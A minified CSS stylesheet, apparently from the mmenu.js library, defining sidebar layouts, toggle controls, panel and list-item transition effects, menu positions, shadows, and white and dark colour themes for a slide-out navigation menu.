.mm-menu_navbar_bottom-2 .mm-sectionindexer{bottom:82px}.mm-menu_navbar_bottom-3 .mm-sectionindexer{bottom:122px}.mm-menu_navbar_bottom-4 .mm-sectionindexer{bottom:162px}.mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}
.mm-menu_selected-parent .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.4)}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}
.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.4)}[class*=mm-wrapper_sidebar-collapsed-] body,[class*=mm-wrapper_sidebar-expanded-] body{position:relative}[class*=mm-wrapper_sidebar-collapsed-] .mm-slideout,[class*=mm-wrapper_sidebar-expanded-] .mm-slideout{transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}
[class*=mm-wrapper_sidebar-collapsed-] .mm-page,[class*=mm-wrapper_sidebar-expanded-] .mm-page{background:inherit;box-sizing:border-box;min-height:100vh}[class*=mm-wrapper_sidebar-collapsed-] .mm-menu_sidebar-collapsed,[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{display:block !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important}[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar{opacity:0}
.mm-wrapper_sidebar-collapsed-40 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-40 .mm-slideout{width:calc(100% - 40px);-webkit-transform:translate(40px,0);-ms-transform:translate(40px,0);transform:translate(40px,0);-webkit-transform:translate3d(40px,0,0);transform:translate3d(40px,0,0)}.mm-wrapper_sidebar-collapsed-60 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-60 .mm-slideout{width:calc(100% - 60px);-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0);-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
.mm-wrapper_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}
[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{border-right-width:1px;border-right-style:solid;min-width:0 !important;max-width:100000px !important}[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking{overflow:visible}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking body{overflow:visible}[class*=mm-wrapper_sidebar-expanded-] .mm-page__blocker{display:none !important}
.mm-wrapper_sidebar-expanded-25:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:75%;-webkit-transform:translate(33.33333%,0) !important;-ms-transform:translate(33.33333%,0) !important;transform:translate(33.33333%,0) !important;-webkit-transform:translate3d(33.33333%,0,0) !important;transform:translate3d(33.33333%,0,0) !important}.mm-wrapper_sidebar-expanded-25 .mm-menu_sidebar-expanded{width:25% !important}.mm-wrapper_sidebar-expanded-30:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:70%;-webkit-transform:translate(42.85714%,0) !important;-ms-transform:translate(42.85714%,0) !important;transform:translate(42.85714%,0) !important;-webkit-transform:translate3d(42.85714%,0,0) !important;transform:translate3d(42.85714%,0,0) !important}
.mm-wrapper_sidebar-expanded-30 .mm-menu_sidebar-expanded{width:30% !important}.mm-wrapper_sidebar-expanded-35:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:65%;-webkit-transform:translate(53.84615%,0) !important;-ms-transform:translate(53.84615%,0) !important;transform:translate(53.84615%,0) !important;-webkit-transform:translate3d(53.84615%,0,0) !important;transform:translate3d(53.84615%,0,0) !important}.mm-wrapper_sidebar-expanded-35 .mm-menu_sidebar-expanded{width:35% !important}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}
.mm-menu_opened .mm-menu__blocker{display:none}input.mm-check,input.mm-toggle{position:absolute;left:-10000px;right:auto}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2}label.mm-check:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{content:'';display:block;border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked ~ label.mm-toggle:before{float:right}
label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked ~ label.mm-check:before{opacity:1}.mm-listitem_vertical label.mm-toggle,.mm-listitem_vertical label.mm-check{top:5px;bottom:auto;margin-top:0}label.mm-toggle{right:20px;left:auto}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px;padding-left:0}
label.mm-check{right:20px;left:auto}label.mm-check+a,label.mm-check+span{padding-right:60px;padding-left:0}.mm-btn_next+label.mm-check,.mm-btn_next+label.mm-toggle{right:60px;left:auto}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{padding-right:70px;padding-left:0}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{padding-right:50px;padding-left:0}
.mm-counter+.mm-btn_next+label.mm-check,.mm-counter+.mm-btn_next+label.mm-toggle{right:100px;left:auto}.mm-counter+.mm-btn_next+label.mm-check+a,.mm-counter+.mm-btn_next+label.mm-check+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-counter+.mm-btn_next+label.mm-toggle+span{margin-right:90px;margin-left:0}label.mm-toggle{background:rgba(0,0,0,0.1)}label.mm-toggle:before{background:#f3f3f3}input.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}label.mm-check:before{border-color:rgba(0,0,0,0.75)}
.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after{content:none}.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after{left:0 !important}.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after{right:20px;left:auto}.mm-menu_fx-menu-zoom{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-zoom{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
.mm-wrapper_opening .mm-menu_fx-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(0.7,0.7) translate3d(30%,0,0);transform:scale(0.7,0.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
.mm-menu_fx-menu-slide{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-menu-fade{opacity:0;transition:opacity .2s ease}
.mm-wrapper_opening .mm-menu_fx-menu-fade{opacity:1}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0)}
.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0)}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-up.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-right.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_fx-listitems-] .mm-listitem{transition:none .4s ease}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1){transition-delay:50ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2){transition-delay:.1s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3){transition-delay:150ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4){transition-delay:.2s}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5){transition-delay:250ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6){transition-delay:.3s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7){transition-delay:350ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8){transition-delay:.4s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9){transition-delay:450ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10){transition-delay:.5s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11){transition-delay:550ms}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12){transition-delay:.6s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13){transition-delay:650ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14){transition-delay:.7s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15){transition-delay:750ms}.mm-menu_fx-listitems-slide .mm-listitem{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}
.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu_fx-listitems-fade .mm-listitem{transition-property:opacity;opacity:0}.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem{opacity:1}.mm-menu_fx-listitems-drop .mm-listitem{transition-property:opacity,top;opacity:0;top:-25%}.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem{opacity:1;top:0}
.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-100vw,0);-ms-transform:translate(-100vw,0);transform:translate(-100vw,0);-webkit-transform:translate3d(-100vw,0,0);transform:translate3d(-100vw,0,0)}
@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}
}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}
}.mm-menu_fullscreen.mm-menu_position-top,.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px}.mm-menu_listview-30 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-30 .mm-listitem>span{padding-top:5px;padding-bottom:5px}.mm-menu_listview-30 .mm-listitem_vertical>.mm-btn_next{height:30}.mm-menu_listview-50 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-50 .mm-listitem>span{padding-top:15px;padding-bottom:15px}.mm-menu_listview-50 .mm-listitem_vertical>.mm-btn_next{height:50}
.mm-menu_listview-60 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-60 .mm-listitem>span{padding-top:20px;padding-bottom:20px}.mm-menu_listview-60 .mm-listitem_vertical>.mm-btn_next{height:60}.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before{content:none;display:none}.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before{content:none;display:none}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin-top:0;margin-bottom:0}
.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;min-height:40px}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.mm-panels>.mm-panel_listview-justify .mm-listitem>a:not(.mm-btn_next),.mm-panels>.mm-panel_listview-justify .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mm-listview_inset{list-style:inside disc;padding:0 10px 15px 40px;margin:0}.mm-listview_inset>li{padding:5px 0}.mm-menu_multiline .mm-listitem>a,.mm-menu_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}
.mm-panel_multiline .mm-listitem>a,.mm-panel_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}[class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:0}.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.3;transition:opacity .4s ease .4s}.mm-menu_opened.mm-menu_pagedim ~ .mm-page__blocker{background:inherit}.mm-menu_opened.mm-menu_pagedim-black ~ .mm-page__blocker{background:#000}.mm-menu_opened.mm-menu_pagedim-white ~ .mm-page__blocker{background:#fff}
.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mm-menu_popup.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}
.mm-menu_popup.mm-menu_opened ~ .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_opening .mm-menu_popup{opacity:1}.mm-menu_position-right{left:auto;right:0}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:1001}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,.mm-menu_position-top.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-menu_position-bottom.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-front.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-top.mm-menu_opened ~ .mm-page__blocker{z-index:1}.mm-menu_position-front{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_position-front.mm-menu_position-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%}.mm-menu_position-top{width:100%;min-width:100%;max-width:100%;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);height:80vh;min-height:140px;max-height:880px}
.mm-menu_position-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto;height:80vh;min-height:140px;max-height:880px}.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;right:auto;top:-10%;z-index:100;-webkit-clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%)}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;-webkit-clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%)}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none}
.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_theme-white{background:#fff;border-color:rgba(0,0,0,0.1);color:rgba(0,0,0,0.7)}.mm-menu_theme-white .mm-navbar a,.mm-menu_theme-white .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-btn:after,.mm-menu_theme-white .mm-btn:before{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview .mm-btn_next:after{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.03);tap-highlight-color:rgba(0,0,0,0.03)}
.mm-menu_theme-white .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-white .mm-listitem_selected>span{background:rgba(0,0,0,0.03)}.mm-menu_theme-white .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-white .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-listitem_divider{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar a{color:rgba(0,0,0,0.3)}
.mm-menu_theme-white.mm-menu_keyboardfocus a:focus,.mm-menu_theme-white .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-white .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-white .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.03)}.mm-menu_theme-white.mm-menu_shadow-page:after,.mm-menu_theme-white.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.2)}.mm-menu_theme-white .mm-searchfield input{background:rgba(0,0,0,0.06);color:rgba(0,0,0,0.7)}
.mm-menu_theme-white .mm-panel__noresultsmsg,.mm-menu_theme-white .mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.03)}
.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.03)}.mm-menu_theme-white label.mm-check:before{border-color:rgba(0,0,0,0.7)}
.mm-menu_theme-white label.mm-toggle{background:rgba(0,0,0,0.1)}.mm-menu_theme-white label.mm-toggle:before{background:#fff}.mm-menu_theme-whiteinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-dark{background:#333;border-color:rgba(0,0,0,0.3);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-navbar a,.mm-menu_theme-dark .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-btn:after,.mm-menu_theme-dark .mm-btn:before{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}
.mm-menu_theme-dark .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.1);tap-highlight-color:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-dark .mm-listitem_selected>span{background:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-dark .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-listitem_divider{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-counter{color:rgba(255,255,255,0.4)}
.mm-menu_theme-dark .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_keyboardfocus a:focus,.mm-menu_theme-dark .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-dark .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-dark .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark.mm-menu_shadow-page:after,.mm-menu_theme-dark.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 20px rgba(0,0,0,0.5)}
